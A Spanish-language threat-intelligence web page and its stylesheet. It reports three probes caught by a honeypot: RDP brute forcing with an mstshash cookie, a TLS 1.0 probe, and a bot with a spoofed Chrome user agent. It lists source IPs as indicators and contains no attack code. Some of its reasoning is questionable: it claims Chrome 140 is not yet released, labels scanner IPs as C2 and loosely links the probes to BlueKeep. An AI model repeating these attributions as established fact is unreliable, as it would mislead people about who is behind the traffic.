    <link rel="stylesheet" href="../style.css?v=1.4">
</head>
<body>
    <header>
        <div class="container">
            <h1>VIGILIA ABYSSI</h1>
            <p class="subtitle">Inteligencia de Amenazas Digitales</p>
        </div>
    </header>
    <main>
        <article class="news-item">
            <span class="date">2026-03-09</span>
            <h2>Vigilia 005 - Análisis Forense de Incursiones en Infraestructura de Decepción</h2>
            <table class="tech-spec">
                <thead>
                    <tr>
                        <th colspan="2" style="text-align:center; background-color:#f0f0f0;">VIGILIA ABYSSI - INFORME FORENSE TÉCNICO</th>
                    </tr>
                </thead>
                <tbody>
                    <tr><td><strong>ID del Incidente</strong></td><td>VIG-2026-0309</td></tr>
                    <tr><td><strong>Fecha de Detección</strong></td><td>09 de Marzo, 2026</td></tr>
                    <tr><td><strong>Vulnerabilidad Identificada</strong></td><td>RDP Brute Force / TLS Probing / Bot Stealth</td></tr>
                    <tr><td><strong>Infraestructura C2 / IPs</strong></td><td>193.29.13.39, 8.216.18.14, 85.11.183.23</td></tr>
                    <tr><td><strong>Mecanismo de Payload</strong></td><td>mstshash cookie / Handshake TLS 1.0 / Fake UA Chrome 140</td></tr>
                    <tr><td><strong>Nivel de Severidad</strong></td><td>Alta (Actividad Automatizada)</td></tr>
                    <tr><td><strong>Estado Actual</strong></td><td>Neutralizado - Decepción Activa en Honeypot</td></tr>
                </tbody>
            </table>
            <div class="content">
                <h3>1. Resumen Ejecutivo</h3>
                <p>Durante el ciclo de vigilancia del 09 de marzo de 2026, los sistemas de detección activa interceptaron tres vectores de ataque dirigidos a servicios simulados de infraestructura. El análisis de los datos capturados revela el uso de herramientas de escaneo masivo y scripts de explotación para protocolos de escritorio remoto y servicios web protegidos por TLS. Todas las incursiones fueron contenidas mediante técnicas de decepción activa (tarpits y sumideros de datos).</p>

                <h3>2. Análisis Técnico de Incursiones</h3>
                
                <h4>A. Explotación de Protocolo RDP (IP: 193.29.13.39)</h4>
                <p>Se detectó un intento de establecimiento de sesión RDP malicioso. El análisis del payload reveló la inyección de la cookie <code>mstshash=Administr</code> en el paquete de inicio. Este patrón es consistente con herramientas de fuerza bruta automatizadas o intentos de explotación de vulnerabilidades conocidas como BlueKeep (CVE-2019-0708). La truncación del identificador sugiere un script de ataque no optimizado operando en una red de botnets distribuida.</p>

                <h4>B. Escaneo de Vulnerabilidades TLS (IP: 8.216.18.14)</h4>
                <p>El nodo origen inició una negociación de handshake TLS 1.0 (Record Layer Type 0x16, Version 0x0301). El uso de versiones obsoletas de TLS junto con la firma de herramienta <code>curl/7.64.1</code> indica una fase de reconocimiento de superficie (Fingerprinting). El objetivo identificado es la detección de debilidades en la implementación criptográfica de los servidores para intentos de ataques de degradación (Downgrade Attacks).</p>

                <h4>C. Bot de Perfilado Web (IP: 85.11.183.23)</h4>
                <p>Se interceptó una petición HTTP GET con un encabezado User-Agent falsificado: <code>Chrome/140.0.0.0</code>. Dado que dicha versión no se encuentra en el ciclo de lanzamiento actual, se clasifica como un bot de perfilado avanzado. La petición intentaba mapear endpoints específicos en puertos no estándar, buscando vectores de exposición en aplicaciones web.</p>

                <h3>3. Conclusión de Mitigación</h3>
                <p>La infraestructura de decepción ha cumplido con el objetivo de atraer y neutralizar el tráfico malicioso, permitiendo la extracción de indicadores de compromiso (IoC) sin riesgo para los activos de producción. Se ha procedido a la actualización de las bases de datos de reputación IP y al ajuste de reglas de filtrado en la capa de transporte.</p>
            </div>
            <br>
            <a href="../index.html" style="color: #00599c; font-weight: bold; text-decoration: none;">&larr; REGRESAR AL REPOSITORIO</a>
        </article>
    </main>
    <footer>
        <p>&copy; 2026 Vigilia Abyssi - Sistema de Análisis Automatizado</p>
    </footer>
</body>
</html>
</file>
<file: style.css>
:root {
    --cve-navy: #3d4552;
    --cve-blue: #00599c;
    --cve-orange: #f58220;
    --cve-gray: #f8f9fa;
    --text-dark: #212529;
    --border-color: #dee2e6;
}

body {
    background-color: white;
    color: var(--text-dark);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    line-height: 1.6;
}

header {
    background-color: var(--cve-navy);
    color: white;
    padding: 40px 20px;
    border-bottom: 5px solid var(--cve-blue);
    text-align: left;
}

.news-ticker {
    background: var(--cve-orange);
    color: white;
    font-size: 0.85rem;
    padding: 8px;
    font-weight: bold;
    text-align: center;
}

h1 {
    font-size: 2.5rem;
    margin: 0;
    font-weight: 800;
}

.subtitle {
    color: #cbd5e0;
    font-size: 1rem;
    margin-top: 5px;
}

.botnet-section {
    background-color: var(--cve-gray);
    padding: 20px;
    border-bottom: 1px solid var(--border-color);
    margin-bottom: 30px;
}

.botnet-list {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    max-width: 1000px;
    margin: 0 auto;
}

.botnet-badge {
    background: white;
    border: 1px solid var(--cve-blue);
    padding: 5px 15px;
    border-radius: 20px;
    color: var(--cve-blue);
    font-size: 0.8rem;
    font-weight: bold;
}

main {
    max-width: 1000px;
    margin: 0 auto;
    padding: 20px;
}

.news-item {
    border-bottom: 1px solid var(--border-color);
    padding: 20px 0;
    margin-bottom: 20px;
}

.date {
    color: var(--cve-orange);
    text-transform: uppercase;
    font-size: 0.8rem;
    font-weight: bold;
}

h2 {
    color: var(--cve-blue);
    font-size: 1.8rem;
    margin: 10px 0;
}

.read-more {
    color: var(--cve-blue);
    text-decoration: underline;
    font-weight: bold;
}

/* Estilos para Tablas Técnicas de Vigilia Abyssi */
table.tech-spec {
    width: 100%;
    border-collapse: collapse;
    margin: 25px 0;
    font-size: 0.95rem;
    background-color: var(--cve-gray);
    border: 1px solid var(--border-color);
}

table.tech-spec th {
    background-color: var(--cve-navy);
    color: white;
    text-align: left;
    padding: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

table.tech-spec td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
}

table.tech-spec tr:last-child td {
    border-bottom: none;
}

table.tech-spec .label {
    font-weight: bold;
    color: var(--cve-blue);
    width: 35%;
    background-color: #f0f2f5;
}

footer {
    background-color: var(--cve-navy);
    color: white;
    text-align: center;
    padding: 40px;
    margin-top: 50px;
}
</file>
